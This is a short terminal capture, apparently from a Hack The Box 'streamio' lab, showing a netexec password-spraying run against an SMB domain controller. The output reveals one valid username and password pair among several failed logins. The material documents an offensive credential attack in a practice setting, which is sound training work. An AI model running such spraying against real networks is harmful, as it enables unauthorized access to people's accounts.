 (root㉿pain)-[/htb/streamio]
# nxc smb 10.129.141.224 -u users.txt -p 'get_dem_girls2@yahoo.com' --no-bruteforce --continue-on-success
SMB 10.129.141.224 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
SMB 10.129.141.224 445 DC [+] streamIO.htb\nikk37:get_dem_girls2@yahoo.com
SMB 10.129.141.224 445 DC [-] streamIO.htb\yoshihide:get_dem_girls2@yahoo.com STATUS_LOGON_FAILURE
SMB 10.129.141.224 445 DC [-] streamIO.htb\James:get_dem_girls2@yahoo.com STATUS_LOGON_FAILURE
SMB 10.129.141.224 445 DC [-] streamIO.htb\Theodore:get_dem_girls2@yahoo.com STATUS_LOGON_FAILURE
SMB 10.129.141.224 445 DC [-] streamIO.htb\Samantha:get_dem_girls2@yahoo.com STATUS_LOGON_FAILURE
SMB 10.129.141.224 445 DC [-] streamIO.htb\Lauren:get_dem_girls2@yahoo.com STATUS_LOGON_FAILURE
SMB 10.129.141.224 445 DC [-] streamIO.htb\William:get_dem_girls2@yahoo.com STATUS_LOGON_FAILURE
SMB 10.129.141.224 445 DC [-] streamIO.htb\Sabrina:get_dem_girls2@yahoo.com STATUS_LOGON_FAILURE
(root㉿pain)-[/htb/streamio]
#